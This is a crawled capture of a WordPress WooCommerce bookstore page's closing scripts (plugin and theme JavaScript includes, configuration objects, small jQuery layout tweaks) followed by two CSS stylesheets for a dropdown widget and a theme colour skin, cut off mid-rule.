jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywgc_data = {"loader":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","currency":"\u20b9","custom_image_max_size":"1","invalid_image_extension":"File format is not valid, select a jpg, jpeg, png, gif or bmp file","invalid_image_size":"The size fo the uploaded file exceeds the maximum allowed ({YITH_YWGC()->custom_image_max_size} MB)","default_gift_card_image":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-gift-cards-premium\/assets\/images\/default-giftcard-main-image.png","notify_custom_image_small":"<b>Attention<\/b>: the <b>suggested minimum<\/b> size of the image is 490x195","multiple_recipient":"You have selected more than one recipient: a gift card for each recepient will be generated.","missing_scheduled_date":"Please enter a valid delivery date","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"24932df7e2","currency_format":"%s%v","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","manual_amount_wrong_format":"Please use only digits and the decimal separator '.'. Valid examples are '123', '123.9 and '123.99'.","email_bad_format":"Please enter a valid email address","mandatory_email":"","name":"name","email":"email","notice_target":"div.woocommerce","add_gift_text":"Add gift"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=1.8.5'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/jquery.carouFredSel.min.js?ver=6.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=1.3.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ywzm_data = {"wc_before_3_0":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.slick.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/jquery.easyResponsiveTabs.min.js?ver=4.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery('ul.products.grid .rating-wrap').hide();
	jQuery(document).ready(function(){
		setTimeout(function(){
            jQuery('ul.products.grid > li.show-outimage-q-onimage .product-inner, ul.products.grid > li.show-links-outimage .product-inner, ul.products.grid > li.show-outimage-q-onimage-alt .product-inner').each(function(){
				jQuery(this).children('.product-loop-title').after(jQuery(this).children('.rating-wrap'));
			});
			jQuery('ul.products.grid .rating-wrap').show();
        },200);
	});
</script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0
body_size: 1036
content:
/* Dropdown control */
.selectBox-dropdown {
    min-width: 150px;
    position: relative;
    border: solid 1px #BBB;
    line-height: 1.5;
    text-decoration: none;
    text-align: left;
    color: #000;
    outline: none;
    vertical-align: middle;
    background: #F2F2F2;
    background: -moz-linear-gradient(top, #F8F8F8 1%, #E1E1E1 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(1%, #F8F8F8), color-stop(100%, #E1E1E1));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#F8F8F8', endColorstr='#E1E1E1', GradientType=0);
    -moz-box-shadow: 0 1px 0 rgba(255, 255, 255, .75);
    -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .75);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    display: inline-block;
    cursor: default;
}

.selectBox-dropdown:focus,
.selectBox-dropdown:focus .selectBox-arrow {
    border-color: #666;
}

.selectBox-dropdown.selectBox-menuShowing {
    -moz-border-radius-bottomleft: 0;
    -moz-border-radius-bottomright: 0;
    -webkit-border-bottom-left-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

.selectBox-dropdown .selectBox-label {
    padding: 2px 8px;
    display: inline-block;
    white-space: nowrap;
    overflow: hidden;
}

.selectBox-dropdown .selectBox-arrow {
    position: absolute;
    top: 0;
    right: 0;
    width: 23px;
    height: 100%;
    background: url(../images/jquery.selectBox-arrow.gif) 50% center no-repeat;
    border-left: solid 1px #BBB;
}

/* Dropdown menu */
.selectBox-dropdown-menu {
    position: absolute;
    z-index: 99999;
    max-height: 200px;
    min-height: 1em;
    border: solid 1px #BBB; /* should be the same border width as .selectBox-dropdown */
    background: #FFF;
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
    overflow: auto;
    -webkit-overflow-scrolling: touch;
}

/* Inline control */
.selectBox-inline {
    min-width: 150px;
    outline: none;
    border: solid 1px #BBB;
    background: #FFF;
    display: inline-block;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    overflow: auto;
}

.selectBox-inline:focus {
    border-color: #666;
}

/* Options */
.selectBox-options,
.selectBox-options LI,
.selectBox-options LI A {
    list-style: none;
    display: block;
    cursor: default;
    padding: 0;
    margin: 0;
}

.selectBox-options LI A {
    line-height: 1.5;
    padding: 0 .5em;
    white-space: nowrap;
    overflow: hidden;
    background: 6px center no-repeat;
}

.selectBox-options LI.selectBox-hover A {
    background-color: #EEE;
}

.selectBox-options LI.selectBox-disabled A {
    color: #888;
    background-color: transparent;
}

.selectBox-options LI.selectBox-selected A {
    background-color: #C8DEF4;
}

.selectBox-options .selectBox-optgroup {
    color: #666;
    background: #EEE;
    font-weight: bold;
    line-height: 1.5;
    padding: 0 .3em;
    white-space: nowrap;
}

/* Disabled state */
.selectBox.selectBox-disabled {
    color: #888 !important;
}

.selectBox-dropdown.selectBox-disabled .selectBox-arrow {
    opacity: .5;
    filter: alpha(opacity=50);
    border-color: #666;
}

.selectBox-inline.selectBox-disabled {
    color: #888 !important;
}

.selectBox-inline.selectBox-disabled .selectBox-options A {
    background-color: transparent !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto/css/skin_1.css?ver=4.9.26
body_size: 12711
content:
a:hover{color: #a4895b}a:active{color: #846d49}ul.list.icons li a{color: #585d62}ul.list.icons li i,ul.list.icons li a:hover{color: #947b52}.list.list-icons li .fa{color: #947b52;border-color: #947b52}.list.list-icons.list-icons-style-3 li .fa{background-color: #947b52}.list.list-ordened li:before{color: #947b52;border-color: #947b52}.list.list-ordened.list-ordened-style-3 li:before{background-color: #947b52}html .list-primary.list-icons li .fa{color: #947b52;border-color: #947b52}html .list-primary.list-icons.list-icons-style-3 li .fa{background-color: #947b52;color: #fff}html .list-primary.list-ordened li:before{color: #947b52}html .list-primary.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-secondary.list-icons li .fa{color: #e36159;border-color: #e36159}html .list-secondary.list-icons.list-icons-style-3 li .fa{background-color: #e36159;color: #fff}html .list-secondary.list-ordened li:before{color: #e36159}html .list-secondary.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-tertiary.list-icons li .fa{color: #2baab1;border-color: #2baab1}html .list-tertiary.list-icons.list-icons-style-3 li .fa{background-color: #2baab1;color: #fff}html .list-tertiary.list-ordened li:before{color: #2baab1}html .list-tertiary.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-quaternary.list-icons li .fa{color: #383f48;border-color: #383f48}html .list-quaternary.list-icons.list-icons-style-3 li .fa{background-color: #383f48;color: #fff}html .list-quaternary.list-ordened li:before{color: #383f48}html .list-quaternary.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-dark.list-icons li .fa{color: #2e353e;border-color: #2e353e}html .list-dark.list-icons.list-icons-style-3 li .fa{background-color: #2e353e;color: #fff}html .list-dark.list-ordened li:before{color: #2e353e}html .list-dark.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #fff}html .list-light.list-icons li .fa{color: #fff;border-color: #fff}html .list-light.list-icons.list-icons-style-3 li .fa{background-color: #fff;color: #777}html .list-light.list-ordened li:before{color: #fff}html .list-light.list-ordened.list-ordened-style-3 li:before{background-color: #947b52;color: #777}ul[class^="wsp-"] li:before{color: #947b52}.fontawesome-icon-list > div:hover,.sample-icon-list > div:hover{color: #947b52}.fontawesome-icon-list > div:hover .text-muted,.sample-icon-list > div:hover .text-muted{color: #947b52}ul.nav-pills > li.active > a{background-color: #947b52;color: #fff}ul.nav-pills > li.active > a:hover,ul.nav-pills > li.active > a:focus{background-color: #947b52;color: #fff}html ul.nav-pills-primary a{color: #947b52}html ul.nav-pills-primary a:hover{color: #a4895b}html ul.nav-pills-primary a:focus{color: #a4895b}html ul.nav-pills-primary a:active{color: #846d49}html ul.nav-pills-primary > li.active > a{background-color: #947b52}html ul.nav-pills-primary > li.active > a:hover,html ul.nav-pills-primary > li.active > a:focus{background-color: #947b52}html ul.nav-pills-secondary a{color: #e36159}html ul.nav-pills-secondary a:hover{color: #e7766f}html ul.nav-pills-secondary a:focus{color: #e7766f}html ul.nav-pills-secondary a:active{color: #df4c43}html ul.nav-pills-secondary > li.active > a{background-color: #e36159}html ul.nav-pills-secondary > li.active > a:hover,html ul.nav-pills-secondary > li.active > a:focus{background-color: #e36159}html ul.nav-pills-tertiary a{color: #2baab1}html ul.nav-pills-tertiary a:hover{color: #30bec6}html ul.nav-pills-tertiary a:focus{color: #30bec6}html ul.nav-pills-tertiary a:active{color: #26969c}html ul.nav-pills-tertiary > li.active > a{background-color: #2baab1}html ul.nav-pills-tertiary > li.active > a:hover,html ul.nav-pills-tertiary > li.active > a:focus{background-color: #2baab1}html ul.nav-pills-quaternary a{color: #383f48}html ul.nav-pills-quaternary a:hover{color: #434c56}html ul.nav-pills-quaternary a:focus{color: #434c56}html ul.nav-pills-quaternary a:active{color: #2d323a}html ul.nav-pills-quaternary > li.active > a{background-color: #383f48}html ul.nav-pills-quaternary > li.active > a:hover,html ul.nav-pills-quaternary > li.active > a:focus{background-color: #383f48}html ul.nav-pills-dark a{color: #2e353e}html ul.nav-pills-dark a:hover{color: #39424d}html ul.nav-pills-dark a:focus{color: #39424d}html ul.nav-pills-dark a:active{color: #23282f}html ul.nav-pills-dark > li.active > a{background-color: #2e353e}html ul.nav-pills-dark > li.active > a:hover,html ul.nav-pills-dark > li.active > a:focus{background-color: #2e353e}html ul.nav-pills-light a{color: #fff}html ul.nav-pills-light a:hover{color: #fff}html ul.nav-pills-light a:focus{color: #fff}html ul.nav-pills-light a:active{color: #f2f2f2}html ul.nav-pills-light > li.active > a{background-color: #fff}html ul.nav-pills-light > li.active > a:hover,html ul.nav-pills-light > li.active > a:focus{background-color: #fff}.accordion .card-header a{color: #947b52}html .accordion.accordion-primary .card-header{background-color: #947b52 !important}html .accordion.accordion-primary .card-header a{color: #fff}html .accordion.accordion-secondary .card-header{background-color: #e36159 !important}html .accordion.accordion-secondary .card-header a{color: #fff}html .accordion.accordion-tertiary .card-header{background-color: #2baab1 !important}html .accordion.accordion-tertiary .card-header a{color: #fff}html .accordion.accordion-quaternary .card-header{background-color: #383f48 !important}html .accordion.accordion-quaternary .card-header a{color: #fff}html .accordion.accordion-dark .card-header{background-color: #2e353e !important}html .accordion.accordion-dark .card-header a{color: #fff}html .accordion.accordion-light .card-header{background-color: #fff !important}html .accordion.accordion-light .card-header a{color: #777}section.toggle label{color: #947b52;border-left-color: #947b52}section.toggle.active > label{background-color: #947b52;border-color: #947b52;color: #fff}.toggle-simple section.toggle > label:after{background-color: #947b52}html .toggle-primary .toggle label{color: #947b52;border-left-color: #947b52;border-right-color: #947b52}html .toggle-primary .toggle.active > label{background-color: #947b52;border-color: #947b52;color: #fff}html .toggle-primary.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-primary.toggle-simple .toggle > label:after{background-color: #947b52}html .toggle-secondary .toggle label{color: #e36159;border-left-color: #e36159;border-right-color: #e36159}html .toggle-secondary .toggle.active > label{background-color: #e36159;border-color: #e36159;color: #fff}html .toggle-secondary.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-secondary.toggle-simple .toggle > label:after{background-color: #e36159}html .toggle-tertiary .toggle label{color: #2baab1;border-left-color: #2baab1;border-right-color: #2baab1}html .toggle-tertiary .toggle.active > label{background-color: #2baab1;border-color: #2baab1;color: #fff}html .toggle-tertiary.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-tertiary.toggle-simple .toggle > label:after{background-color: #2baab1}html .toggle-quaternary .toggle label{color: #383f48;border-left-color: #383f48;border-right-color: #383f48}html .toggle-quaternary .toggle.active > label{background-color: #383f48;border-color: #383f48;color: #fff}html .toggle-quaternary.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-quaternary.toggle-simple .toggle > label:after{background-color: #383f48}html .toggle-dark .toggle label{color: #2e353e;border-left-color: #2e353e;border-right-color: #2e353e}html .toggle-dark .toggle.active > label{background-color: #2e353e;border-color: #2e353e;color: #fff}html .toggle-dark.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-dark.toggle-simple .toggle > label:after{background-color: #2e353e}html .toggle-light .toggle label{color: #fff;border-left-color: #fff;border-right-color: #fff}html .toggle-light .toggle.active > label{background-color: #fff;border-color: #fff;color: #777}html .toggle-light.toggle-simple .toggle > label{background: transparent;color: #7d7c7b}html .toggle-light.toggle-simple .toggle > label:after{background-color: #fff}html .blockquote-primary{border-color: #947b52 !important}html .blockquote-secondary{border-color: #e36159 !important}html .blockquote-tertiary{border-color: #2baab1 !important}html .blockquote-quaternary{border-color: #383f48 !important}html .blockquote-dark{border-color: #2e353e !important}html .blockquote-light{border-color: #fff !important}div.wpb_single_image .porto-vc-zoom .zoom-icon{background-color: #947b52}div.wpb_single_image .porto-vc-zoom .zoom-icon:hover{background-color: #a4895b}.img-thumbnail .zoom,.thumb-info .zoom,.img-thumbnail .link,.thumb-info .link{background-color: #947b52}.img-thumbnail .zoom:hover,.thumb-info .zoom:hover,.img-thumbnail .link:hover,.thumb-info .link:hover{background-color: #a4895b}html .label-primary{background-color: #947b52;border-color: #947b52}html .label-secondary{background-color: #e36159;border-color: #e36159}html .label-tertiary{background-color: #2baab1;border-color: #2baab1}html .label-quaternary{background-color: #383f48;border-color: #383f48}html .label-dark{background-color: #2e353e;border-color: #2e353e}html .label-light{background-color: #fff;border-color: #fff}html .alert-primary{background-color: #947b52;border-color: #8a734d;color: #fff}html .alert-primary .alert-link{color: #fff}html .alert-secondary{background-color: #e36159;border-color: #e1554c;color: #fff}html .alert-secondary .alert-link{color: #fff}html .alert-tertiary{background-color: #2baab1;border-color: #289ea5;color: #fff}html .alert-tertiary .alert-link{color: #fff}html .alert-quaternary{background-color: #383f48;border-color: #31373f;color: #fff}html .alert-quaternary .alert-link{color: #fff}html .alert-dark{background-color: #2e353e;border-color: #272d35;color: #fff}html .alert-dark .alert-link{color: #fff}html .alert-light{background-color: #fff;border-color: #f7f7f7;color: #777}html .alert-light .alert-link{color: #777}.porto-concept strong{color: #947b52;font-family: Shadows Into Light}.fc-slideshow nav .fc-left i,.fc-slideshow nav .fc-right i{color: #947b52}.circular-bar.only-icon .fa{color: #947b52}html .section.section-primary{background-color: #947b52 !important;border-color: #846d49 !important;color: #fff}html .section.section-primary h1,html .section.section-primary h2,html .section.section-primary h3,html .section.section-primary h4,html .section.section-primary h5,html .section.section-primary h6{color: #fff}html .section.section-primary p{color: #e6e6e6}html .section.section-primary-scale-2{background-color: #736040 !important;border-color: #635237 !important}html .section.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-primary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-primary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #736040}html .section.section-secondary{background-color: #e36159 !important;border-color: #df4c43 !important;color: #fff}html .section.section-secondary h1,html .section.section-secondary h2,html .section.section-secondary h3,html .section.section-secondary h4,html .section.section-secondary h5,html .section.section-secondary h6{color: #fff}html .section.section-secondary p{color: #e6e6e6}html .section.section-secondary-scale-2{background-color: #dc372d !important;border-color: #cd2c23 !important}html .section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-secondary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #dc372d}html .section.section-tertiary{background-color: #2baab1 !important;border-color: #26969c !important;color: #fff}html .section.section-tertiary h1,html .section.section-tertiary h2,html .section.section-tertiary h3,html .section.section-tertiary h4,html .section.section-tertiary h5,html .section.section-tertiary h6{color: #fff}html .section.section-tertiary p{color: #e6e6e6}html .section.section-tertiary-scale-2{background-color: #218388 !important;border-color: #1c6f73 !important}html .section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-tertiary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #218388}html .section.section-quaternary{background-color: #383f48 !important;border-color: #2d323a !important;color: #fff}html .section.section-quaternary h1,html .section.section-quaternary h2,html .section.section-quaternary h3,html .section.section-quaternary h4,html .section.section-quaternary h5,html .section.section-quaternary h6{color: #fff}html .section.section-quaternary p{color: #e6e6e6}html .section.section-quaternary-scale-2{background-color: #22262b !important;border-color: #17191d !important}html .section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-quaternary-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #22262b}html .section.section-dark{background-color: #2e353e !important;border-color: #23282f !important;color: #fff}html .section.section-dark h1,html .section.section-dark h2,html .section.section-dark h3,html .section.section-dark h4,html .section.section-dark h5,html .section.section-dark h6{color: #fff}html .section.section-dark p{color: #e6e6e6}html .section.section-dark-scale-2{background-color: #181c21 !important;border-color: #0d0f12 !important}html .section.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-dark-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #fff}html .section.section-dark-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #181c21}html .section.section-light{background-color: #fff !important;border-color: #f2f2f2 !important;color: #777}html .section.section-light h1,html .section.section-light h2,html .section.section-light h3,html .section.section-light h4,html .section.section-light h5,html .section.section-light h6{color: #777}html .section.section-light p{color: #5e5e5e}html .section.section-light-scale-2{background-color: #e6e6e6 !important;border-color: #d9d9d9 !important}html .section.section-light-scale-2 .sort-source.sort-source-style-2 > li > a,html .section.section-light-scale-2 .sort-source.sort-source-style-2 > li > a:focus,html .section.section-light-scale-2 .sort-source.sort-source-style-2 > li > a:hover{color: #777}html .section.section-light-scale-2 .sort-source.sort-source-style-2 > li.active > a:after{border-top-color: #e6e6e6}html .section.section-default-scale-1{background-color: #dbdbdb !important;border-top-color: #d3d3d3 !important}html .section.section-default-scale-2{background-color: #c1c1c1 !important;border-top-color: #b9b9b9 !important}html .section.section-default-scale-3{background-color: #a8a8a8 !important;border-top-color: #a0a0a0 !important}html .section.section-default-scale-4{background-color: #8e8e8e !important;border-top-color: #868686 !important}html .section.section-default-scale-5{background-color: #757575 !important;border-top-color: #6d6d6d !important}html .section.section-default-scale-6{background-color: #5b5b5b !important;border-top-color: #535353 !important}html .section.section-default-scale-7{background-color: #424242 !important;border-top-color: #3a3a3a !important}html .section.section-default-scale-8{background-color: #282828 !important;border-top-color: #202020 !important}html .section.section-default-scale-9{background-color: #0f0f0f !important;border-top-color: #070707 !important}html .popover-primary .popover-title{background-color: #947b52 !important;color: #fff !important}html .popover-secondary .popover-title{background-color: #e36159 !important;color: #fff !important}html .popover-tertiary .popover-title{background-color: #2baab1 !important;color: #fff !important}html .popover-quaternary .popover-title{background-color: #383f48 !important;color: #fff !important}html .popover-dark .popover-title{background-color: #2e353e !important;color: #fff !important}html .popover-light .popover-title{background-color: #fff !important;color: #777 !important}html .divider.divider-primary i{color: #947b52}html .divider.divider-primary.divider-small hr{background: #947b52}html .divider.divider-secondary i{color: #e36159}html .divider.divider-secondary.divider-small hr{background: #e36159}html .divider.divider-tertiary i{color: #2baab1}html .divider.divider-tertiary.divider-small hr{background: #2baab1}html .divider.divider-quaternary i{color: #383f48}html .divider.divider-quaternary.divider-small hr{background: #383f48}html .divider.divider-dark i{color: #2e353e}html .divider.divider-dark.divider-small hr{background: #2e353e}html .divider.divider-light i{color: #fff}html .divider.divider-light.divider-small hr{background: #fff}html .divider.divider-style-2.divider-primary i{background: #947b52;color: #fff}html .divider.divider-style-2.divider-secondary i{background: #e36159;color: #fff}html .divider.divider-style-2.divider-tertiary i{background: #2baab1;color: #fff}html .divider.divider-style-2.divider-quaternary i{background: #383f48;color: #fff}html .divider.divider-style-2.divider-dark i{background: #2e353e;color: #fff}html .divider.divider-style-2.divider-light i{background: #fff;color: #777}html .divider.divider-style-3.divider-primary i{border-color: #947b52}html .divider.divider-style-3.divider-secondary i{border-color: #e36159}html .divider.divider-style-3.divider-tertiary i{border-color: #2baab1}html .divider.divider-style-3.divider-quaternary i{border-color: #383f48}html .divider.divider-style-3.divider-dark i{border-color: #2e353e}html .divider.divider-style-3.divider-light i{border-color: #fff}.pricing-table li{color: #585d62}.pricing-table h3 .desc,.pricing-table h3 span{color: #585d62}.pricing-table .plan{color: #585d62}.pricing-table .most-popular h3{background-color: #947b52;color: #fff}.pricing-table .most-popular h3 .desc{color: #fff}.pricing-table.pricing-table-flat .plan h3{background-color: #947b52;color: #fff}.pricing-table.pricing-table-flat .plan h3 .desc{color: #fff}.pricing-table.pricing-table-flat .plan h3 span{font-family: Verdana, Geneva, sans-serif;background: #947b52;color: #fff}.pricing-table .most-popular{border-color: #947b52}html .pricing-table .plan-primary h3{background-color: #947b52;color: #fff}html .pricing-table .plan-primary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-primary h3{background-color: #947b52;color: #fff}html .pricing-table.pricing-table-flat .plan-primary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-primary h3 span{background: #947b52;color: #fff}html .pricing-table .plan-secondary h3{background-color: #e36159;color: #fff}html .pricing-table .plan-secondary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-secondary h3{background-color: #e36159;color: #fff}html .pricing-table.pricing-table-flat .plan-secondary h3 .desc{color: #fff}html .pricing-table.pricing-table-flat .plan-secondary h3 span{background: #e36159;color: #fff}html .pricing-table .plan-tertiary h3{background-color: #2baab1;color: #fff}html .pricing-table .plan-tertiary h3 .desc{color: 